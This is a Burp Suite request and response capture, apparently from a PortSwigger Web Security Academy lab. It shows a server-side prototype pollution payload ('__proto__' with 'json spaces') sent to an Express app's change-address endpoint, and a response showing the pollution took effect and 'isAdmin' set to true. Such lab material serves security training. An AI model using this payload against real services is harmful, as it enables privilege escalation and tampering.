 Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0af600fd03bcc7c081a0d91f00a70066.web-security-academy.net
3 Cookie: session=kYonQpae8yHAjW4zkPcx78fsFSbBuu6D
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:143.0) Gecko/20100101 Firefox/143.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/json;charset=UTF-8
9 Content-Length: 199
10 Origin: https://0af600fd03bcc7c081a0d91f00a70066.web-security-academy.net
11 Referer: https://0af600fd03bcc7c081a0d91f00a70066.web-security-academy.net/my-account?id=wiener
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"kYonQpae8yHAjW4zkPcx78fsFSbBuu6D",
"__proto__":{
"json spaces":10
}
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"14e-/rxYzhSfiD4zL1vVonmGpZgVmW0"
6 Date: Mon, 06 Oct 2025 21:12:25 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 334
10
11 {
12 "username": "wiener",
13 "firstname": "Peter",
14 "lastname": "Wiener",
15 "address_line_1": "Wiener HQ",
16 "address_line_2": "One Wiener Way",
17 "city": "Wienerville",
18 "postcode": "BU1 1RP",
19 "country": "UK",
20 "isAdmin": true,
21 "json spaces": 10
22 }
Inspector
Selection 10 (0xa)
Selected text
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 18
Response headers 8
Inspector
Notes
Explanations
Custom actions